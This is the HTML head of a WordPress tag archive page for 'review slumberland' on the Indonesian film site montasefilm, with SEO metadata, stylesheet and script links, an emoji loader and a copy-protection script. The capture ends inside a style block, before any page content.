

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montasefilm.com/tag/review-slumberland/
body_size: 39602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://montasefilm.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://montasefilm.com/wp-content/uploads/2019/02/logo42.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>review slumberland Archives - montasefilm</title>
	<link rel="canonical" href="https://montasefilm.com/tag/review-slumberland/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="review slumberland Archives - montasefilm" />
	<meta property="og:url" content="https://montasefilm.com/tag/review-slumberland/" />
	<meta property="og:site_name" content="montasefilm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@montasefilm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://montasefilm.com/tag/review-slumberland/","url":"https://montasefilm.com/tag/review-slumberland/","name":"review slumberland Archives - montasefilm","isPartOf":{"@id":"https://montasefilm.com/#website"},"primaryImageOfPage":{"@id":"https://montasefilm.com/tag/review-slumberland/#primaryimage"},"image":{"@id":"https://montasefilm.com/tag/review-slumberland/#primaryimage"},"thumbnailUrl":"https://montasefilm.com/wp-content/uploads/2022/11/httpswww.imdb_.comtitlett13320662mediaviewerrm1192886273ref_ttmi_mi_all_sf_7-1.jpg","breadcrumb":{"@id":"https://montasefilm.com/tag/review-slumberland/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://montasefilm.com/tag/review-slumberland/#primaryimage","url":"https://montasefilm.com/wp-content/uploads/2022/11/httpswww.imdb_.comtitlett13320662mediaviewerrm1192886273ref_ttmi_mi_all_sf_7-1.jpg","contentUrl":"https://montasefilm.com/wp-content/uploads/2022/11/httpswww.imdb_.comtitlett13320662mediaviewerrm1192886273ref_ttmi_mi_all_sf_7-1.jpg","width":540,"height":270,"caption":"slumberland"},{"@type":"BreadcrumbList","@id":"https://montasefilm.com/tag/review-slumberland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://montasefilm.com/"},{"@type":"ListItem","position":2,"name":"review slumberland"}]},{"@type":"WebSite","@id":"https://montasefilm.com/#website","url":"https://montasefilm.com/","name":"montasefilm","description":"ringan dan mencerahkan","publisher":{"@id":"https://montasefilm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://montasefilm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://montasefilm.com/#organization","name":"montase","url":"https://montasefilm.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://montasefilm.com/#/schema/logo/image/","url":"https://montasefilm.com/wp-content/uploads/2020/05/logo-montase.jpg","contentUrl":"https://montasefilm.com/wp-content/uploads/2020/05/logo-montase.jpg","width":200,"height":200,"caption":"montase"},"image":{"@id":"https://montasefilm.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/montase.film/","https://x.com/montasefilm","https://www.instagram.com/montasefilm/","https://www.youtube.com/user/montaseproduction"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; Feed" href="https://montasefilm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; Umpan Komentar" href="https://montasefilm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; review slumberland Umpan Tag" href="https://montasefilm.com/tag/review-slumberland/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montasefilm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d1a6316407564a765c2e793ee47ba797"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wpra-lightbox-css' href='https://montasefilm.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://montasefilm.com/wp-includes/css/dist/block-library/style.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://montasefilm.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='imdbwp-public-styles-css' href='https://montasefilm.com/wp-content/plugins/imdb-for-wordpress/assets/css/style.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='m-style-css' href='https://montasefilm.com/wp-content/plugins/montase/css/m-style.css?ver=1029171155' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='select2-bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/@ttskch/select2-bootstrap4-theme@x.x.x/dist/select2-bootstrap4.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://montasefilm.com/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://montasefilm.com/wp-content/plugins/td-newsletter/style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://montasefilm.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CRubik%3A400%7CDroid+Sans%3A400%7CPoppins%3A400%7CKarla%3A400%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://montasefilm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://montasefilm.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='font-css' href='https://montasefilm.com/wp-content/plugins/wp-style/font-awesome/css/font-awesome.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='wp-style-css' href='https://montasefilm.com/wp-content/plugins/wp-style/css/wp-style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://montasefilm.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://montasefilm.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://montasefilm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://montasefilm.com/wp-json/wp/v2/tags/4847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montasefilm.com/xmlrpc.php?rsd" />
		<meta property="fb:pages" content="902432799821660" />
					<meta property="ia:markup_url_dev" content="https://montasefilm.com/slumberland/?ia_markup=1" />
			<!-- <script  id="feedify_webscript" >
  var feedify = feedify || {};
    window.feedify_options={fedify_url:"https://feedify.net/",pkey:"BKKTrvgZjaN_XRnrPC0PEhKxjsJipYwfBxnappwXRMbs4IilvydRXqEvFpKgEdmKKccON4wZqiqXc_FS-L6vGOk"};
    (function (window, document){
    function addScript( script_url ){
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.src = script_url;
      document.getElementsByTagName('head')[0].appendChild(s);
    }
    addScript('https://tpcf.feedify.net/uploads/settings/c44b941928d21194b91efcea8659ea26.js?ts='+Math.random());
    addScript('https://cdn.feedify.net/getjs/feedbackembad-min-3.0.js');
  })(window, document);
  </script>

<script async custom-element="amp-web-push" src="https://cdn.ampproject.org/v0/amp-webpush-0.1.js"></script> --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content Is Protected, DON\'T COPY!!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
